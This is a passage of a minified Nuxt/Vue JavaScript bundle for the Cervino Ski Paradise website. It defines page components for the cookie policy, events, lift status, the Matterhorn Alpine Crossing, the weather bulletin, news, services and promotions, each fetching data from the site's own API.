In})),n.d(r,"Scrollbar",(function(){return En})),n.d(r,"Select",(function(){return Sn})),n.d(r,"ShopCalendar",(function(){return xn})),n.d(r,"SingleCentralina",(function(){return An})),n.d(r,"SingleImpianto",(function(){return Tn})),n.d(r,"SingleImpiantoTv",(function(){return jn})),n.d(r,"SkiramaTour",(function(){return $n})),n.d(r,"SmartTvHeader",(function(){return Ln})),n.d(r,"SmartTvHeaderMainInfo",(function(){return Rn})),n.d(r,"SmartTvImpianti",(function(){return Mn})),n.d(r,"SmartTvImpiantiFavourite",(function(){return zn})),n.d(r,"SmartTvLegenda",(function(){return Nn})),n.d(r,"Tab",(function(){return Dn})),n.d(r,"Tabs",(function(){return Hn})),n.d(r,"TextBlock",(function(){return Un})),n.d(r,"Title",(function(){return Bn})),n.d(r,"WeatherBollettinoContent",(function(){return Vn})),n.d(r,"WeatherBollettinoMap",(function(){return Fn})),n.d(r,"WeatherBollettinoTendenzeSingle",(function(){return Wn})),n.d(r,"WeatherBollettinoTendenze",(function(){return Zn})),n.d(r,"WeatherDetails",(function(){return Gn})),n.d(r,"WeatherIcon",(function(){return qn})),n.d(r,"WeatherSummary",(function(){return Kn})),n.d(r,"WebcamPano",(function(){return Qn})),n.d(r,"WebcamStatic",(function(){return Yn}));n(3),n(6),n(9),n(10),n(8),n(11);var o=n(5),l=n(1),c=(n(21),n(20),n(4),n(65),n(28),n(39),n(7)),d=n(2),m=n(128),f=n(278),h=n.n(f),v=n(108),_=n.n(v),y=n(358),k=n(77),O=n(15);n(85);"scrollRestoration"in window.history&&(Object(O.t)("manual"),window.addEventListener("beforeunload",(function(){Object(O.t)("auto")})),window.addEventListener("load",(function(){Object(O.t)("manual")})));n(62);var C={head:function(){return{title:"Cookie Policy",meta:[{hid:"description",name:"description",content:"Cookie Policy"}]}},mounted:function(){var t=this;setTimeout((function(){t.$refs.consent&&t.$cookiebot.consentPage({async:!1,locale:t.$i18n.locale,ref:t.$refs.consent})}),10),this.$nextTick((function(){setTimeout((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}),1e3)}))}},w=n(0),P=Object(w.a)(C,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-25 col-8_12--desk col-6_12--wide u-mh-auto u-max-width u-pt-60 u-mb-90",attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-70 bold u-mb-80 u-upp"},[t._v("Cookie Policy")]),t._v(" "),e("div",{ref:"consent",staticClass:"size-18"})])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),I=P.exports;installComponents(P,{Footer:n(32).default,Scrollbar:n(30).default});var E={fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"Cervino Ski Paradise",meta:[{hid:"description",name:"description",content:"Uno dei più estesi e panoramici comprensori turistici delle Alpi ai piedi del maestoso Monte Cervino, si sviluppa lungo le tre vallate di Italia e Svizzera."}]}}},S=Object(w.a)(E,(function(){var t=this._self._c;return t("Scrollbar",[t("HomePage")],1)}),[],!1,null,null,null),x=S.exports;installComponents(S,{HomePage:n(431).default,Scrollbar:n(30).default});function A(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?A(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var j={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{heroData:{},season:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.eventsAPI.length){e.next=7;break}return e.next=7,n.dispatch("getEvents");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.eventi.seo_title?this.pagesAPI.eventi.seo_title:this.pagesAPI.eventi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.eventi.seo_description}]}},computed:T(T({},Object(d.b)(["optionsAPI","pagesAPI","eventsAPI","taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.heroData=this.pagesAPI.eventi,this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"},methods:{filterItems:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},$=Object(w.a)(j,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.heroData.header_image.fullhd_header[0],"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.heroData.evidenza,"page-slug":"event-slug",date:"","data-scroll-section":""}}),t._v(" "),e("ListEvents",{staticClass:"u-u-mh-auto",attrs:{"data-scroll-section":"",events:t.filterItems(t.eventsAPI),localita:t.taxAPI.localita}}),t._v(" "),e("div",{staticClass:"u-mt-200 u-pv-100 bg-light-grey u-text-center",attrs:{"data-scroll-section":""}},[e("h3",{staticClass:"size-50 demi u-upp"},[t._v("Cerchi un evento"),e("br"),t._v("passato?")]),t._v(" "),e("NuxtLink",{class:["u-inline-block u-mt-60 bg-primary u-pv-20"],attrs:{to:t.localePath({name:"slug-events-archive",params:{slug:t.season}})}},[e("span",{staticClass:"size-20 demi u-upp u-ph-40"},[t._v("sfoglia l'archivio")])])],1),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),L=$.exports;installComponents($,{HeroPage:n(91).default,CardMain:n(237).default,ListEvents:n(611).default,RelatedActivities:n(276).default,Footer:n(32).default,Scrollbar:n(30).default});function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var M={head:function(){return{title:"Impianti e piste",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti"]))},z=M,N=Object(w.a)(z,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("ImpiantiMain",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Impianti",{attrs:{"data-scroll-section":""}}),t._v(" "),e("ImpiantiLegenda"),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),D=N.exports;installComponents(N,{ImpiantiMain:n(612).default,Impianti:n(613).default,ImpiantiLegenda:n(615).default,Footer:n(32).default,Scrollbar:n(30).default});n(35),n(49);function H(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var U={data:function(){return{alpineApi:{},linkAlpineState:"F",labelAlpineStatus:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.alpine_crossing.seo_title?this.pagesAPI.alpine_crossing.seo_title:this.pagesAPI.alpine_crossing.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.alpine_crossing.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?H(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):H(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI","optionsAPI","impianti"])),created:function(){this.alpineApi=this.pagesAPI.alpine_crossing,this.getLinkAlpineState();var t=this.$i18n.locale;this.labelOpened="it"===t?"aperto":"en"===t?"open":"ouvert",this.labelClosed="it"===t?"chiuso":"en"===t?"closed":"fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},B=U,V=n(314);var F=Object(w.a)(B,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-20 u-pl-90 u-sm-mb-none u-mb-60",attrs:{"data-scroll-section":""}},[e("div",{class:[t.$style.alpineCrossing,"u-relative offset-1_12--desk offset-2_12--wide u-flex u-flex-start"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-block u-ml-60"},[e("span",{staticClass:"size-16 dark-grey u-block"},[t._v("Live now: ")]),t._v(" "),e("div",{staticClass:"u-flex u-items-center"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-25 u-nowrap demi"},[t._v("\n                "+t._s(t.labelAlpineStatus)+"\n                "),"P"===t.linkAlpineState?e("span",{staticClass:"size-14 u-block"},[t._v("\n                  "+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n                ")]):t._e()])])])])]),t._v(" "),e("ArticleHero",{attrs:{title:t.alpineApi.title,"data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-sm-mb-none u-pl-90 u-mb-100",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("ArticleContent",{staticClass:"u-sm-mb-30 u-mb-50",attrs:{content:t.alpineApi.intro.descrizione}}),t._v(" "),e("h3",{staticClass:"size-25 demi u-upp u-mb-30 u-sm-ph-25",domProps:{innerHTML:t._s(t.alpineApi.intro.titolo_skirama)}}),t._v(" "),e("iframe",{class:[t.$style.skiramaIframe,"u-sm-ph-25"],attrs:{src:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}}),t._v(" "),e("h3",{staticClass:"size-25 demi u-upp u-sm-ph-25 u-mt-70",domProps:{innerHTML:t._s(t.alpineApi.tabella.titolo)}}),t._v(" "),e("div",{class:[t.$style.descriptionAlpineGrid,"medium size-18 u-sm-ph-25 u-mb-20"]},t._l(t.alpineApi.tabella.rows,(function(n,r){return e("div",{key:r,staticClass:"u-sm-mt-15 u-mt-30"},[e("p",{staticClass:"u-mb-5",domProps:{innerHTML:t._s(n.title)}}),t._v(" "),e("p",{staticClass:"secondary",domProps:{innerHTML:t._s(n.description)}})])})),0),t._v(" "),e("ArticleContent",{staticClass:"u-sm-mb-none u-sm-mt-40 u-mt-100",attrs:{content:t.alpineApi.contenuto}}),t._v(" "),t.alpineApi.links_bottom?e("div",{staticClass:"u-sm-ph-25"},t._l(t.alpineApi.links_bottom,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.testo,link:t.cta_link?t.cta_link:"#",download:"file"===t.link_type}})})),1):t._e()],1),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{"title-alpine-sidebar":t.alpineApi.links_sidebar.titolo,"sidebar-alpine":t.alpineApi.links_sidebar.links,cta:t.alpineApi.links_sidebar.cta}})],1)])])]),t._v(" "),e("ArticleHero",{attrs:{images:t.alpineApi.slider,"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)])}),[],!1,(function(t){this.$style=V.default.locals||V.default}),null,null),W=F.exports;installComponents(F,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,Footer:n(32).default,Scrollbar:n(30).default});function Z(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function G(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Z(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var K={asyncData:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$axios,t.store,r="https://cervinia-data.devtherocks.it/",o=null,l=null,c=null,d={centraline:!1,bollettino:!1,meteo:!1,newApi:!1},e.prev=6,e.next=9,n.$get(r+"centraline");case 9:o=e.sent,e.next=16;break;case 12:e.prev=12,e.t0=e.catch(6),console.error("Errore recupero centraline:",e.t0),d.centraline=!0;case 16:return e.prev=16,e.next=19,n.$get(r+"snow");case 19:l=e.sent,e.next=26;break;case 22:e.prev=22,e.t1=e.catch(16),console.error("Errore recupero bollettino neve:",e.t1),d.bollettino=!0;case 26:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=27,e.next=30,n.$get("https://cervinia-data.devtherocks.it/meteov2");case 30:if((m=e.sent)&&0!==m.length){e.next=33;break}throw new Error("Dati meteo non disponibili");case 33:c=m,e.next=40;break;case 36:e.prev=36,e.t2=e.catch(27),console.error("Errore nel recupero dei dati meteo:",e.t2),d.meteo=!0;case 40:return e.abrupt("return",{centralineMeteoAsti:c,bollettinoNeve:l,centralineCerviniaSpa:o,errors:d});case 41:case"end":return e.stop()}}),e,null,[[6,12],[16,22],[27,36]])})))()},data:function(){return{API:{},weatherError:!1}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.meteo.seo_title?this.pagesAPI.meteo.seo_title:this.pagesAPI.meteo.title,meta:[{hid:"description",name:"description",content:""}]}},computed:G(G({},Object(d.b)(["pagesAPI"])),{},{currentLocale:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code===t.$i18n.locale}))}}),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},Q=n(318);var Y=Object(w.a)(K,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("section",{class:[t.$style.weatherBollettino,"u-sm-pb-145 u-pb-200 padded-top bg-light-grey"],attrs:{"data-scroll-section":""}},[e("figure",{class:[t.$style.weatherBollettinoBg,"u-full-width-perc"]},[e("img",{staticClass:"u-cover u-full-width-perc u-full-height-perc",attrs:{src:t.API.header_image.full[0]}})]),t._v(" "),e("div",{staticClass:"u-relative col-8_12--tablet col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-25 u-ph-50"},[e("div",{staticClass:"grid u-block-mobile grid--space grid--bottom grid--auto white"},[e("div",{staticClass:"grid__col demi"},[e("img",{class:[t.$style.logoPrint,"u-none"],attrs:{src:"/assets/img/logo-vert.svg"}}),t._v(" "),e("h1",{staticClass:"size-18 u-block"},[t._v(t._s(t.API.title))]),t._v(" "),e("p",{staticClass:"size-35 u-first-letter-upp"},[t._v("\n              "+t._s(t.$d(new Date(t.API.previsioni[0].date),"short"))+"\n            ")]),t._v(" "),e("div",{class:[t.$style.weatherBollettinoUpdate,"size-16 medium u-sm-mt-10"]},[e("p",[t._v("\n                "+t._s(t.API.strings.meteo.aggiornamento)+"\n\n                "+t._s(t.$d(new Date(t.API.last_updated)))),e("br"),t._v("\n                Breuil-Cervinia (2.050m)\n              ")])])]),t._v(" "),e("a",{class:[t.$style.weatherBollettinoUpdate,"grid__col size-16 medium u-text-right u-sm-mt-10"],attrs:{href:"https://www.ilmeteo.it/",target:"_blank"}},[e("img",{class:t.$style.logoIlMeteo,attrs:{src:"/assets/img/il-meteo_".concat(t.currentLocale[0].name,".png")}})]),t._v(" "),e("img",{class:[t.$style.qrCode,"u-none"],attrs:{src:"/assets/img/qr-code-new.png"}})]),t._v(" "),e("WeatherBollettinoMap",{attrs:{id:0}}),t._v(" "),e("WeatherBollettinoContent",{attrs:{id:0}}),t._v(" "),e("p",{class:[t.$style.noPrint,"size-35 u-first-letter-upp demi u-mt-50 u-pl-8 no-print"]},[t._v("\n          "+t._s(t.$d(new Date(t.API.previsioni[1].date),"short"))+"\n        ")]),t._v(" "),e("WeatherBollettinoMap",{class:t.$style.noPrint,attrs:{id:1}}),t._v(" "),e("WeatherBollettinoContent",{class:t.$style.noPrint,attrs:{id:1}}),t._v(" "),e("WeatherBollettinoTendenze",{class:t.$style.noPrint}),t._v(" "),e("div",{class:[t.$style.bollettinoBottom,"u-flex u-items-center u-justify-between u-sm-ph-none u-pl-50 u-mt-70 u-block-mobile"]},[e("div",{staticClass:"u-sm-mb-30 u-flex u-items-center"},[e("p",{class:[t.$style.contentAosta,"size-18 demi u-mr-15"]},[t._v("\n              "+t._s(t.API.strings.meteo.bollettino_collaborazione)+"\n            ")]),t._v(" "),e("a",{class:t.$style.iconAostaLink,attrs:{href:"https://meteovalledaosta.it/",target:"_blank"}},[e("img",{attrs:{src:"/assets/img/logo-meteo-valle-aosta.png"}})])]),t._v(" "),e("div",{staticClass:"u-items-center u-justify-between",class:t.$style.bollettinoBottomIlMeteo},[e("p",{staticClass:"size-16 medium dark-grey",class:t.$style.noPrint},[t._v("\n              "+t._s(t.API.strings.meteo.info_previsioni)+"\n            ")]),t._v(" "),e("a",{attrs:{href:"https://www.ilmeteo.it/",target:"_blank"}},[e("img",{class:t.$style.logoIlMeteo,attrs:{src:"/assets/img/il-meteo_".concat(t.currentLocale[0].name,".png")}})])])])],1)]),t._v(" "),t.bollettinoNeve?e("BollettinoNeve",{attrs:{"bollettino-neve":t.bollettinoNeve}}):t._e(),t._v(" "),t.centralineMeteoAsti?e("Centraline",{attrs:{"centraline-cervinia":t.centralineCerviniaSpa,"centraline-asti":t.centralineMeteoAsti}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=Q.default.locals||Q.default}),null,null),X=Y.exports;installComponents(Y,{WeatherBollettinoMap:n(616).default,WeatherBollettinoContent:n(617).default,WeatherBollettinoTendenze:n(618).default,BollettinoNeve:n(620).default,Centraline:n(621).default,Footer:n(32).default,Scrollbar:n(30).default});function J(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var tt={data:function(){return{newsData:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.newsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getNews");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"News",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?J(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):J(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["newsAPI"])),created:function(){this.newsData=this.newsAPI}},et=tt,it=Object(w.a)(et,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-title":"Archivio news","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"bg-light-grey u-pb-145",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("div",{staticClass:"grid grid--stretch u-full-height-perc u-sm-ph-25"},t._l(t.newsData,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{pretitle:n.date,title:n.title,description:n.excerpt,"nuxt-link":t.localePath({name:"news-slug",params:{slug:n.slug}}),"cta-label":n.cta_text?n.cta_text:"leggi"}})],1)})),0)])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),nt=it.exports;installComponents(it,{HeroPage:n(91).default,CardText:n(125).default,Footer:n(32).default,Scrollbar:n(30).default});function at(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var st={data:function(){return{servicesApi:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.servicesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getServices");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.ospitalita_servizi.seo_title?this.pagesAPI.ospitalita_servizi.seo_title:this.pagesAPI.ospitalita_servizi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.ospitalita_servizi.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?at(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","pagesAPI","servicesAPI","taxAPI"])),methods:{getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},ot=st,lt=n(326);var ct=Object(w.a)(ot,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.pagesAPI.ospitalita_servizi.header_image.fullhd_header[0],"hero-title":t.pagesAPI.ospitalita_servizi.title,"data-scroll-section":""}}),t._v(" "),e("ListServices",{staticClass:"u-pt-50",attrs:{"data-scroll-section":"",services:t.servicesAPI,localita:t.taxAPI.localita,"general-content":t.pagesAPI.ospitalita_servizi}}),t._v(" "),e("BookingForm",{staticClass:"u-sm-pt-100 u-sm-ph-25 u-pt-200 u-ph-90",attrs:{"data-scroll-section":"","is-home":""}}),t._v(" "),e("div",{class:[t.$style.otherServicesBg,"u-sm-ph-25 u-sm-pt-70 u-sm-mt-100 u-ph-90 u-pt-100 u-mt-200"],attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"size-35 bold u-upp u-text-center u-mb-60",domProps:{innerHTML:t._s(t.pagesAPI.ospitalita_servizi.strutture_titolo)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch"},t._l(t.pagesAPI.ospitalita_servizi.strutture,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardServiceOther",{attrs:{"content-card":t}})],1)})),0)])]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=lt.default.locals||lt.default}),null,null),ut=ct.exports;installComponents(ct,{HeroPage:n(91).default,ListServices:n(623).default,BookingForm:n(275).default,CardServiceOther:n(624).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});function pt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function mt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?pt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var ft={asyncData:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$axios,r=t.params,o=r.slug,l="https://cervinia-data.devtherocks.it/contingentamento/",e.next=5,n.$get(l+"2132").then((function(t){if("OK"===t.response)return t.data}));case 5:return c=e.sent,e.next=8,n.$get(l+"2131").then((function(t){if("OK"===t.response)return t.data}));case 8:return d=e.sent,e.next=11,n.$get(l+"2130").then((function(t){if("OK"===t.response)return t.data}));case 11:return m=e.sent,e.abrupt("return",{slug:o,cerviniaCont:c,chamoisCont:d,torgnonCont:m});case 13:case"end":return e.stop()}}),e)})))()},data:function(){return{heroData:{},idPos:0,season:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.promoAPI.length){e.next=7;break}return e.next=7,n.dispatch("getPromo");case 7:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.promo_offerte.seo_title?this.pagesAPI.promo_offerte.seo_title:this.pagesAPI.promo_offerte.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.promo_offerte.seo_description}]}},computed:mt(mt({},Object(d.b)(["pagesAPI","promoAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.heroData.title=this.pagesAPI.promo_offerte.title,this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.heroData.image=this.seasonState?this.pagesAPI.promo_offerte.header_image_estate.fullhd_header[0]:this.pagesAPI.promo_offerte.header_image_inverno.fullhd_header[0]}},ht=Object(w.a)(ft,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.heroData.image,"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.pagesAPI.promo_offerte.evidenza,"page-slug":"promo-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-pt-80",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto grid grid--tablet grid--stretch 